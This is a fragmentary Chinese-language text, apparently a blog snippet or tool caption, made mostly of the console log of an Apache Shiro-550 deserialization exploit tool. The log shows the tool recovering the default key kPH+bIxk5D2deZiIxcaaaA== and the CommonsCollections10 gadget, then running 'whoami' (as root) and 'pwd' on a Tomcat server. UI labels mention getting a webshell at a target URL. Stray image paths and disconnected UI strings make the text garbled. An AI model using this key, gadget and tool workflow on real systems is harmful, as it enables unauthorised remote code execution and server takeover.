 jspx
命令
获取Webshell WebShell目标地址，如 http://www.xxx.com/aaa/myshell.jsp 执行
[*] Using Shiro550VerifiertUsingEcho
[*] Trying Gadget: CommonsCollections10
[+] Time delay Detected, target seems to be vulnerable, confirming....
[*] Trying create PoC file: js
[+] PoC file create successed s
[+] Vuln Confirmed
[+] Find Valid Key: kPH+bIxk5D2deZiIxcaaaA==
[+] Find Valid Gadget: CommonsCollections10
[*] Using Key kPH+bIxk5D2deZiIxcaaaA==
[*] Using Gadget CommonsCollections10
[*] Executing command: whoami...
[+] You can see the result in: js
root whoami
[*] Using Key kPH+bIxk5D2deZiIxcaaaA==
[*] Using Gadget CommonsCollections10
[*] Executing command: pwd...
[+] You can see the result in: s
/usr/local/apache-tomcat-7.0.63/bin pwd
想走安全的小白